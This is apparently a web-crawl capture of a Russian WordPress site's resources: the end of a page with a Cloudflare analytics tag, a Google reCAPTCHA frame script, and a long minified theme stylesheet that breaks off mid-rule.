<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9b3f7cec80ce4fdaa6c4a6456c90fe0e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8r7q9hKkmRhK4PIzVVxPzA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762677646483');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://30-plus.ru/wp-content/themes/Petrov_Theme/css/main.css
body_size: 7249
content:
/*! normalize.css v5.0.0 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,footer,header,nav,section{display:block}h1{font-size:2em;margin:0.67em 0}figcaption,figure,main{display:block}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace, monospace;font-size:1em}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace, monospace;font-size:1em}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}audio,video{display:inline-block}audio:not([controls]){display:none;height:0}img{border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{display:inline-block;vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details,menu{display:block}summary{display:list-item}canvas{display:inline-block}template{display:none}[hidden]{display:none}.container{margin:0 auto;min-width:320px;max-width:980px}@media screen and (min-width:767px) and (max-width:999px){.container{min-width:740px}}@media screen and (min-width:1000px){.container{min-width:980px}}@media screen and (max-width:767px){input[type=search]{-webkit-appearance:none;border-radius:0;outline:none}}input[type=email],input[type=search],input[type=text],textarea{padding-left:15px;padding-right:15px;outline:none}input[type=email]:-moz-placeholder,input[type=search]:-moz-placeholder,input[type=text]:-moz-placeholder,textarea:-moz-placeholder{font-family:'PT Sans', sans-serif;font-size:16px;color:#5f5f5f;line-height:1}input[type=email]::-moz-placeholder,input[type=search]::-moz-placeholder,input[type=text]::-moz-placeholder,textarea::-moz-placeholder{font-family:'PT Sans', sans-serif;font-size:16px;color:#5f5f5f;line-height:1}input[type=email]:-ms-input-placeholder,input[type=search]:-ms-input-placeholder,input[type=text]:-ms-input-placeholder,textarea:-ms-input-placeholder{font-family:'PT Sans', sans-serif;font-size:16px;color:#5f5f5f;line-height:1}input[type=email]::-webkit-input-placeholder,input[type=search]::-webkit-input-placeholder,input[type=text]::-webkit-input-placeholder,textarea::-webkit-input-placeholder{font-family:'PT Sans', sans-serif;font-size:16px;color:#5f5f5f;line-height:1}.social{background-image:url("../img/social-sprite.png");background-repeat:no-repeat;background-size:97px 59px;display:block}.social-fb{width:9px;height:20px;background-position:-6px -4px}.social-gplus{width:30px;height:19px;background-position:-24px -5px}.social-ok{width:11px;height:20px;background-position:-5px -34px}.social-plus{width:17px;height:17px;background-position:-26px -34px}.social-twi{width:28px;height:19px;background-position:-64px -5px}.social-vk{width:26px;height:14px;background-position:-53px -34px}.page-wrapper{margin:0 auto;min-width:320px;max-width:980px;background-color:#fff}@media screen and (min-width:767px) and (max-width:999px){.page-wrapper{min-width:740px}}@media screen and (min-width:1000px){.page-wrapper{min-width:980px}}@media screen and (min-width:1000px){.page-wrapper__border{padding-top:5px;padding-bottom:5px;padding-left:5px;padding-right:5px;background-image:url("../img/y-border.jpg"), url("../img/y-border.jpg"), url("../img/x-border.png"), url("../img/x-border.png");background-repeat:repeat-y, repeat-y, repeat-x, repeat-x;background-position:top 7px right,
				top 7px left,
				top left 4px,
				bottom left 4px}.page-wrapper__outer{background-color:rgba(255, 255, 255, 0.28);width:1000px;margin:0 auto;margin-top:280px;padding-top:5px;padding-bottom:5px;padding-left:5px;padding-right:5px}}@media screen and (max-width:767px){.page-content{padding-left:15px;padding-right:15px;padding-top:20px;padding-bottom:30px}}@media screen and (min-width:767px) and (max-width:999px){.page-content{padding-left:30px;padding-right:30px;padding-top:40px;padding-bottom:40px}}@media screen and (min-width:1000px){.page-content{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}}.page-logo{display:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}@media screen and (min-width:1000px){.page-logo{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:490px;padding-left:45px;margin:0 auto;margin-top:20px}.page-logo__heading{text-transform:uppercase;font-weight:700}.page-logo__title{font-size:35px;margin:0;padding:0;color:#e74d4a}.page-logo__bottom{font-size:16px;line-height:20px;color:#333;margin-top:10px}}.navigation{position:relative;z-index:1;display:none}.navigation--opened{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navigation__list{margin:0;padding:0;list-style:none}.navigation__list a{display:block;text-decoration:none;color:#fff;font-size:18px;margin:0;border:1px solid transparent;transition:all 0.1s ease-in-out;background-image:linear-gradient(to top, #4fa7d2, #5db3d9)}.navigation__list .current-menu-item a, .navigation__list a:hover{border:1px solid #84faa3;background-image:linear-gradient(90deg, #51ae69 0%, #65d482 100%);box-shadow:0px 1px 0px 0px rgba(78, 177, 103, 0.92)}.navigation__submit{cursor:pointer;border:none;outline:none;border:1px solid #84faa3;border-radius:1px;box-shadow:0px 1px 0px 0px rgba(89, 151, 180, 0.92), 0px 2px 2px 0px rgba(255, 255, 255, 0.55);margin-left:5px;width:35px;height:35px;background-image:url("../img/icons/search.svg"), linear-gradient(to top, #57c273 0%, #74f295 100%);background-repeat:no-repeat;background-size:16px 16px, 100% 100%;background-position:center center, top left;transition:all 0.3s ease-in-out}.navigation__submit:hover{background-image:url("../img/icons/search.svg"), linear-gradient(to top, #57c273 0%, #57c273 100%)}.navigation__search{border:none;height:35px;width:250px;box-shadow:0px 1px 0px 0px rgba(89, 151, 180, 0.92), 0px 2px 1px 0px rgba(255, 255, 255, 0.55), inset 0px 1px 1px 0px rgba(126, 126, 126, 0.44)}.navigation__form{background-image:linear-gradient(to top, #4fa7d2, #5db3d9);border-left:1px solid #85c7e4;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.navigation__text{text-transform:uppercase;font-weight:700;font-size:17px;color:#fff;margin-right:auto;margin-left:10px}.navigation__logo{width:41px;height:38px;text-decoration:none;display:block}.navigation__logo img{display:block;width:100%;height:100%}.navigation__top{background-image:linear-gradient(to top, #4fa7d2, #5db3d9);border-left:1px solid #85c7e4;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-ms-flex-align:center;align-items:center;border-bottom:1px solid #5999b7;height:50px}.navigation__toggle{cursor:pointer;display:block;width:50px;height:50px;position:relative;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;border-left:1px solid #85c7e4}.navigation__toggle:before{content:"";display:block;height:100%;width:1px;position:absolute;background-color:#3b92c7;left:-2px}.navigation__toggle span{position:relative;display:block;background-color:#fff;width:18px;height:4px;box-shadow:0px 1px 1px 0px rgba(55, 113, 143, 0.3)}.navigation__toggle span:after,.navigation__toggle span:before{content:"";display:block;background-color:#fff;width:18px;height:4px;position:absolute;box-shadow:0px 1px 1px 0px rgba(55, 113, 143, 0.3)}.navigation__toggle span:before{top:-8px}.navigation__toggle span:after{top:8px}@media screen and (max-width:767px){.navigation{position:absolute;top:50px;width:100%;z-index:3}.navigation__top{padding-left:15px;padding-right:15px;width:100%;position:absolute;top:0}.navigation__list{-webkit-order:2;-ms-flex-order:2;order:2}.navigation__form{padding-left:15px;padding-right:15px;padding-top:10px;padding-bottom:10px;-webkit-order:1;-ms-flex-order:1;order:1}.navigation__list a{height:45px;line-height:45px;text-align:center}}@media screen and (min-width:767px) and (max-width:999px){.navigation{position:absolute;top:50px;width:100%;z-index:3}.navigation__top{padding-left:30px;padding-right:30px;width:100%;position:absolute;top:0}.navigation__list{-webkit-order:2;-ms-flex-order:2;order:2}.navigation__list a{height:55px;line-height:45px;text-align:center}.navigation__form{padding-left:30px;padding-right:30px;padding-top:20px;padding-bottom:20px;-webkit-order:1;-ms-flex-order:1;order:1}}@media screen and (min-width:1000px){.navigation{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;box-shadow:0 0 5px 0 rgba(0, 0, 0, 0.6)}.navigation__form{-webkit-flex-grow:2;-ms-flex-positive:2;flex-grow:2;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding-right:15px}.navigation__top{display:none!important}.navigation__list{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;background-image:linear-gradient(to top, #4fa7d2, #5db3d9)}.navigation__item{display:inline-block}.navigation__list a{display:inline-block;padding-left:20px;padding-right:20px;margin:0;height:50px;line-height:50px;border-right:1px solid #3b92c7;border-left:1px solid #85c7e4}.navigation__list .current-menu-item a, .navigation__list a:hover{border:1px solid #84faa3;background-image:linear-gradient(90deg, #51ae69 0%, #65d482 100%);box-shadow:0px 1px 0px 0px rgba(78, 177, 103, 0.92);-webkit-transform:scale(1.03);-ms-transform:scale(1.03);transform:scale(1.03)}}.breadcrumbs{list-style:none;margin:0;padding:0;margin-bottom:20px}.breadcrumbs__item{display:inline-block}.breadcrumbs__item:last-child .breadcrumbs__link{color:#3b92c7;pointer-events:none;cursor:text;text-decoration:none}.breadcrumbs__item:last-child .breadcrumbs__link:hover{text-decoration:none}.breadcrumbs__item:not(:last-child):after{content:">";margin-left:5px;font-size:14px}.breadcrumbs__link{font-size:14px;color:#000}.breadcrumbs__link:hover{text-decoration:none}.articles__item-wrapper{position:relative;border:1px solid #a6d5ea;background-color:#c5e2f1;padding:6px;margin-bottom:70px;z-index:1}.articles__item-wrapper:after,.articles__item-wrapper:before{content:"";display:block;width:13px;height:13px;top:-8px;position:absolute;background-image:url("../img/corner.png");background-size:100% 100%;background-repeat:no-repeat;z-index:0}.articles__item-wrapper:after{right:-8px}.articles__item-wrapper:before{left:-8px;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.articles__controls{position:relative;z-index:3}.articles__icon{display:inline-block;margin-right:10px}.articles__icon--left{width:10px;height:13px;background-image:url("../img/icons/user.png");background-size:100% 100%;background-repeat:no-repeat}.articles__icon--right{width:12px;height:12px;background-image:url("../img/icons/ticket.png");background-size:100% 100%;background-repeat:no-repeat}.articles__item{background-color:#eef4f7;position:relative;z-index:2}.articles__item:after{content:"";display:block;width:100%;height:126px;z-index:1;position:absolute;bottom:-60px;left:0;background-image:url("../img/article-bottom.png");background-repeat:no-repeat;background-size:100% 100%}.articles__author:after{content:"|";margin-left:5px}.articles__controls{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;padding-top:30px}.articles__controls:after,.articles__controls:before{content:"";display:block;width:13px;height:13px;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);bottom:-20px;position:absolute;background-image:url("../img/corner.png");background-size:100% 100%;background-repeat:no-repeat;z-index:0}.articles__controls:after{right:-23px}.articles__controls:before{left:-23px;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.articles__comments{color:#000;text-decoration:none}.articles__comments--quantity{display:inline-block;height:34px;width:35px;text-align:center;color:#fff;line-height:33px;font-size:11px;font-weight:700;background-image:url("../img/icons/comments.png");background-repeat:no-repeat;background-size:100% 100%;background-position:center center}.articles__button{cursor:pointer;border:none;outline:none;border:1px solid #84faa3;border-radius:1px;box-shadow:0px 1px 0px 0px rgba(89, 151, 180, 0.92), 0px 2px 2px 0px rgba(255, 255, 255, 0.55);padding-left:30px;padding-right:30px;font-weight:700;line-height:35px;text-transform:uppercase;font-size:16px;min-height:35px;color:#fff;text-decoration:none;background-image:linear-gradient(to top, #51ae69 0%, #65d482 100%);background-size:100% 100%;transition:all 0.3s ease-in-out}.articles__button:hover{background-image:linear-gradient(to top, #57c273 0%, #57c273 100%)}.articles__title{margin:0;text-decoration:none;color:#282828;font-size:24px;line-height:26px}.articles__title:hover{text-decoration:underline}.articles__title a{text-decoration:none;color:#282828}.articles__info{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:20px;font-size:14px}.articles__theme:after{content:"|";margin-left:5px}.articles__link{color:#3b92c7;text-decoration:none}.articles__link:hover{text-decoration:underline}.articles__img-wrapper{width:100%;box-shadow:0px 1px 1px 0px rgba(199, 205, 208, 0.92);padding:7px;background-color:#fff;position:relative;overflow:hidden}.articles__img-wrapper:after{content:"";display:block;width:90%;height:70px;position:absolute;bottom:7px;left:7px;background-image:linear-gradient(to right, rgba(255, 255, 255, 0.9), transparent)}.articles__img-wrapper:before{content:"";display:block;width:234px;height:53px;z-index:2;position:absolute;bottom:15px;left:15px;background-image:url("../img/watermark.png");background-repeat:no-repeat;background-size:100% 100%;background-position:center center}.articles__img{width:100%;height:auto;display:block;box-shadow:0 1px 1px 0px rgba(0, 0, 0, 0.3)}@media screen and (max-width:767px){.articles{width:100%;padding-top:20px}.articles__item{padding-left:10px;padding-right:10px;padding-top:20px;padding-bottom:5px}.articles__item:after{height:180px}.articles__img-wrapper:after{height:45px}.articles__img-wrapper:before{width:175px;height:40px;bottom:10px}.articles__title{margin-bottom:10px;font-size:18px;line-height:26px}.articles__button{text-align:center}.articles__controls{padding-top:20px;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.articles__comments{margin-bottom:10px}.articles__info{font-size:13px}.articles__author span,.articles__theme span{display:none}}@media screen and (min-width:767px) and (max-width:999px){.articles{width:100%;padding-top:30px}.articles__item{padding-left:10px;padding-right:10px;padding-top:20px;padding-bottom:5px}.articles__title{margin-bottom:20px}}@media screen and (min-width:1000px){.articles{width:660px;padding:30px}.articles__item{padding-left:10px;padding-right:10px;padding-top:20px;padding-bottom:5px}.articles__title{margin-bottom:20px}}.sidebar{display:none}.sidebar__input{height:35px;width:100%;box-shadow:inset 0px 1px 6px 0px rgba(126, 126, 126, 0.6);border:1px solid #e8e8e8;margin-bottom:10px}.sidebar__button{display:block;width:100%;cursor:pointer;border:none;outline:none;border:1px solid #84faa3;border-radius:1px;box-shadow:0px 1px 0px 0px rgba(89, 151, 180, 0.92), 0px 2px 2px 0px rgba(255, 255, 255, 0.55);padding-left:30px;padding-right:30px;font-weight:700;line-height:35px;text-transform:uppercase;font-size:16px;min-height:35px;color:#fff;text-decoration:none;background-image:linear-gradient(to top, #51ae69 0%, #65d482 100%);background-size:100% 100%;transition:all 0.3s ease-in-out}.sidebar__button:hover{background-image:linear-gradient(to top, #57c273 0%, #57c273 100%)}@media screen and (min-width:1000px){.sidebar{z-index:0;display:block;position:relative;background-color:#e6f6fc;width:320px;padding-left:13px;padding-right:15px;padding-top:60px}.sidebar:before{content:"";width:1px;height:100%;position:absolute;top:0;left:-1px;background-color:#dae6fa}.sidebar__subscribe{padding-top:12px;padding-left:4px;padding-right:4px;padding-bottom:4px;background-image:repeating-linear-gradient(-45deg, #ec7c7e, #ec7c7e 15px, #fff 15px, #fff 30px, #81c2e1 30px, #81c2e1 45px, #fff 45px, #fff 60px)}.sidebar__subscribe-img{width:100%;position:absolute;top:-60px}.sidebar__subscribe-img img{display:block;width:100%;height:auto}.sidebar__form{background-color:#e6f6fc;position:relative;padding-top:100px;padding-left:5px;padding-right:5px;padding-bottom:5px}.sidebar__form-content{background-image:linear-gradient(to top, #fff, #fff 80%, transparent);box-shadow:0px 1px 1px 0px rgba(96, 96, 96, 0.3);padding-top:25px;padding-left:15px;padding-right:15px;padding-bottom:30px}.sidebar__form-title{display:block;font-size:19px;line-height:1.1;text-transform:uppercase;color:#282828;font-weight:700;text-align:center;margin-bottom:20px}.sidebar__input{height:35px;width:100%;box-shadow:inset 0px 1px 6px 0px rgba(126, 126, 126, 0.7);margin-bottom:10px}.sidebar__button{display:block;width:100%;cursor:pointer;border:none;outline:none;border:1px solid #84faa3;border-radius:1px;box-shadow:0px 1px 0px 0px rgba(89, 151, 180, 0.92), 0px 2px 2px 0px rgba(255, 255, 255, 0.55);padding-left:30px;padding-right:30px;font-weight:700;line-height:35px;text-transform:uppercase;font-size:16px;min-height:35px;color:#fff;text-decoration:none;background-image:linear-gradient(to top, #51ae69 0%, #65d482 100%);background-size:100% 100%;transition:all 0.3s ease-in-out}.sidebar__button:hover{background-image:linear-gradient(to top, #57c273 0%, #57c273 100%)}.sidebar__title{text-transform:uppercase;font-size:18px;font-weight:700;color:#272727;text-align:center}.sidebar__comments{margin-top:20px;position:relative;padding-top:15px}.sidebar__comments:before{content:"";display:block;width:100%;height:2px;position:absolute;top:0;background-image:linear-gradient(to bottom, #cfdde2 50%, #fff 50%)}.sidebar__comments-list{list-style:none;padding:0;margin:0;width:100%;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.sidebar__comments-item:first-child a,.sidebar__comments-item:nth-child(2) a,.sidebar__comments-item:nth-child(3) a{border-bottom:1px solid #d6dbe5}.sidebar__comments-link{display:block;width:83px;text-decoration:none;padding-top:20px;padding-bottom:15px;text-align:center}.sidebar__comments-link:hover .sidebar__comments-name{text-decoration:underline}.sidebar__comments-img-wrapper{position:relative;width:100%;height:100px;margin-bottom:20px}.sidebar__comments-img-wrapper img{width:100%;height:100%}.sidebar__comments-quantity{position:absolute;display:block;width:33px;height:33px;line-height:33px;text-align:center;font-size:11px;color:#fff;bottom:-16px;left:50%;margin-left:-16px;border-radius:50%;background-image:linear-gradient(to top, #51ae69, #65d482)}.sidebar__comments-name{color:#000}.sidebar__articles{position:relative;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;padding-top:20px}.sidebar__articles:before{content:"";display:block;width:100%;height:2px;position:absolute;top:0;background-image:linear-gradient(to bottom, #cfdde2 50%, #fff 50%)}.sidebar__article{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;text-decoration:none;padding-top:20px;padding-bottom:20px}.sidebar__article:not(:last-child){border-bottom:1px solid #d6dbe5}.sidebar__article-wrapper{display:block;text-decoration:none}.sidebar__article-content{width:153px;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.sidebar__article-text{margin:0;line-height:20px;display:block;text-decoration:none;color:#272727}.sidebar__article-text:hover{text-decoration:underline}.sidebar__article-img-wrapper{width:123px;height:110px}.sidebar__article-img-wrapper img{width:100%;height:100%;display:block}.sidebar__banner{width:100%;padding-top:30px;padding-bottom:40px;position:relative;cursor:pointer}.sidebar__banner:before{content:"";display:block;width:100%;height:2px;position:absolute;top:0;background-image:linear-gradient(to bottom, #cfdde2 50%, #fff 50%)}.sidebar__banner img{display:block;margin:0 auto}}.rubrics{padding-top:20px;position:relative;display:none}.rubrics__title{font-size:18px;color:#272727;text-transform:uppercase;font-weight:700;text-align:center;margin-bottom:20px}.rubrics--page .rubrics__list{width:250px}.rubrics--page--opened{display:block}.rubrics--sidebar{margin-top:20px}.rubrics--sidebar:before{content:"";display:block;width:100%;height:2px;position:absolute;top:0;background-image:linear-gradient(to bottom, #cfdde2 50%, #fff 50%)}.rubrics__list{list-style:none;margin:0;padding:0;width:140px;margin-top:10px}.rubrics__item{margin-bottom:7px}.rubrics__right .rubrics__link:hover{background-color:#57aed6;color:#fff}.rubrics__left .rubrics__link:hover{background-color:#5fc87a;color:#fff}.rubrics__link{display:block;text-decoration:none;color:#272727;position:relative;padding-left:48px;height:34px;line-height:34px;font-size:16px;background-color:#fff;box-shadow:0px 1px 1px 0px rgba(39, 39, 39, 0.13);transition:all 0.1s ease-in-out}.rubrics__link .sprite{margin-right:20px}.rubrics__link:before{content:"";background-image:url("../img/rubrics-sprite.png");background-repeat:no-repeat;background-size:89px 86px;display:inline-block;position:absolute;top:50%;left:15px}.rubrics__link--ona-1:before{width:16px;height:15px;margin-top:-8px;background-position:-47px -45px}.rubrics__link--ona-1:hover:before{background-position:-3px -3px}.rubrics__link--ona-2:before{width:13px;height:16px;margin-top:-8px;background-position:-73px -3px}.rubrics__link--ona-2:hover:before{background-position:-73px -26px}.rubrics__link--ona-3:before{width:14px;height:14px;margin-top:-7px;background-position:-68px -49px}.rubrics__link--ona-3:hover:before{background-position:-25px -3px}.rubrics__link--ona-4:before{width:13px;height:13px;margin-top:-7px;background-position:-3px -70px}.rubrics__link--ona-4:hover:before{background-position:-23px -70px}.rubrics__link--on-1:before{width:16px;height:15px;margin-top:-8px;background-position:-45px -3px}.rubrics__link--on-1:hover:before{background-position:-3px -3px}.rubrics__link--on-2:before{width:16px;height:15px;margin-top:-8px;background-position:-4px -20px}.rubrics__link--on-2:hover:before{background-position:-28px -20px}.rubrics__link--on-3:before{width:14px;height:14px;margin-top:-7px;background-position:-52px -24px}.rubrics__link--on-3:hover:before{background-position:-25px -3px}.rubrics__link--on-4:before{width:15px;height:13px;margin-top:-8px;background-position:-3px -45px}.rubrics__link--on-4:hover:before{background-position:-25px -45px}.rubrics__part{text-decoration:none;display:block;height:51px;width:100%;border-bottom:1px solid rgba(0, 0, 0, 0.4);background-color:#51ae69;color:#fff;text-transform:uppercase;font-weight:700;font-size:16px;line-height:51px;text-align:center;transition:all 0.2s ease-in-out}.rubrics__part--she{background-image:linear-gradient(to top, #51ae69, #65d482)}.rubrics__part--she:hover{background-image:linear-gradient(to bottom, #51ae69, #51ae69)}.rubrics__part--he{background-image:linear-gradient(to top, #4fa7d2, #5db3d9)}.rubrics__part--he:hover{background-image:linear-gradient(to bottom, #4fa7d2, #5db3d9)}.rubrics__content{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.rubrics__toggle{text-align:center;display:block;width:100%;cursor:pointer;border:none;outline:none;border:1px solid #4cb7ee;border-radius:1px;text-shadow:0px 1px 0px rgba(55, 125, 165, 0.004);box-shadow:0px 1px 0px 0px rgba(89, 151, 180, 0.92), 0px 2px 2px 0px rgba(255, 255, 255, 0.55);padding-left:30px;padding-right:30px;font-weight:700;line-height:35px;text-transform:uppercase;font-size:16px;min-height:35px;color:#fff;text-decoration:none;background-image:linear-gradient(to top, #459bcc 0%, #459bcc 100%);background-size:100% 100%;transition:all 0.3s ease-in-out}.rubrics__toggle:hover{background-image:linear-gradient(to top, #459bcc 0%, #459bcc 100%)}@media screen and (max-width:767px){.rubrics--page .rubrics__list{width:140px}.rubrics--page .rubrics__left,.rubrics--page .rubrics__right{margin:0 5px}.rubrics--page .rubrics__content{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}}@media screen and (min-width:767px) and (max-width:999px){.rubrics--page .rubrics__list{width:250px}.rubrics--page .rubrics__left,.rubrics--page .rubrics__right{margin:0 20px}.rubrics--page .rubrics__content{margin-top:20px;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}}@media screen and (min-width:1000px){.rubrics--page{display:none!important}.rubrics--page--opened{display:none!important}.rubrics--sidebar{display:block}.rubrics__toggle{display:none}}.paginator{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding-bottom:30px}.paginator__list{list-style:none;margin:0;padding:0;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.paginator__link{display:block;cursor:pointer;border:none;outline:none;border-radius:1px;border:1px solid transparent;font-weight:700;line-height:35px;width:35px;height:35px;text-align:center;font-size:16px;color:#000;text-decoration:none;background-size:100% 100%;transition:all 0.1s ease-in-out}.paginator__link.active,.paginator__link:hover{background-image:linear-gradient(to top, #57c273 0%, #57c273 100%);border:1px solid #84faa3;box-shadow:0px 1px 0px 0px rgba(89, 151, 180, 0.92), 0px 2px 2px 0px rgba(255, 255, 255, 0.55);color:#fff}.paginator__link--dots{text-decoration:none}.paginator__button{cursor:pointer;border:none;outline:none;border:1px solid #84faa3;border-radius:1px;box-shadow:0px 1px 0px 0px rgba(89, 151, 180, 0.92), 0px 2px 2px 0px rgba(255, 255, 255, 0.55);padding-left:17px;padding-right:17px;font-weight:700;line-height:35px;text-transform:uppercase;font-size:16px;min-height:35px;color:#fff;text-decoration:none;background-image:linear-gradient(to top, #51ae69 0%, #65d482 100%);background-size:100% 